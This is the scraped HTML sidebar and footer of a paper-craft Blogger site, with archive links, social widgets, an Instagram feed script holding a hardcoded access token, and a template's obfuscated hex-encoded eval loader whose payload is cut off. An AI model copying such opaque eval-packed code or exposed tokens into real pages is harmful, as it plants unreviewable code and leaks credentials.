<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/05/'>
May 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/04/'>
April 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/03/'>
March 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/02/'>
February 2014
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(491)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/12/'>
December 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/11/'>
November 2013
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/07/'>
July 2013
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/06/'>
June 2013
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/05/'>
May 2013
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/04/'>
April 2013
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/03/'>
March 2013
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/02/'>
February 2013
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/01/'>
January 2013
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(545)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/12/'>
December 2012
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/11/'>
November 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/10/'>
October 2012
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/09/'>
September 2012
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/08/'>
August 2012
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/07/'>
July 2012
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/06/'>
June 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/05/'>
May 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/04/'>
April 2012
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/03/'>
March 2012
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/02/'>
February 2012
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/01/'>
January 2012
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(394)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/12/'>
December 2011
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/11/'>
November 2011
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/10/'>
October 2011
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/08/'>
August 2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/07/'>
July 2011
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/06/'>
June 2011
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/04/'>
April 2011
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/03/'>
March 2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/02/'>
February 2011
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/01/'>
January 2011
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/12/'>
December 2010
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/11/'>
November 2010
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/10/'>
October 2010
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/cheerylynndesigns/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/cheerylynndesigns/' target='_blank' title='Instagram'></a></li>
<li><a class='Pinterest' href='https://www.pinterest.com/cheeryld/' target='_blank' title='Pinterest'></a></li>
<li><a class='YouTube' href='https://www.youtube.com/channel/UCFlWeOSb9N69RVGy7K8Mu0g?view_as=public' target='_blank' title='YouTube'></a></li>
<li><a class='Twitter' href='https://twitter.com/CheeryLynn' target='_blank' title='Twitter'></a></li>
<li><a class='Google +' href='https://plus.google.com/u/0/+CheeryLynnDesignsDies' target='_blank' title='Google +'></a></li>
</ul>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>
</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://cheerylynndesigns.com/rss.php?action=featuredproducts&type=rss'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Awards</h2>
<div class='widget-content'>
<p><a href="http://blog.feedspot.com/paper_craft_blogs/" title="Paper Craft Blogs"><img src="https://blog-cdn.feedspot.com/wp-content/uploads/2016/11/Paper-Craft-25-transparent_216px.png" align="center" /></a></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SOCIAL MEDIA 2</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/jointhemakersmovement" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/CheeryLynn" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/+CheeryLynnDesignsDies" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/cheerylynndesigns/" title="instagram"></a></li>
<li><a class="pinterest" href="https://www.pinterest.com/cheeryld/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
<p> <br /> <br /> </p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @jointhemakersmovement</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 3158752250,
  limit:6,
  sortBy:'random',
accessToken: '3158752250.1677ed0.59733c1b178e4ff6a18e4392455cfef5',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<p><br />
All content, including designs, pictures and words are the exclusive property of the author of each blog post. <br />Information shared here is for inspiration only and may not be copied for publication, competition or profit. 

Thank you for your cooperation.</p>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x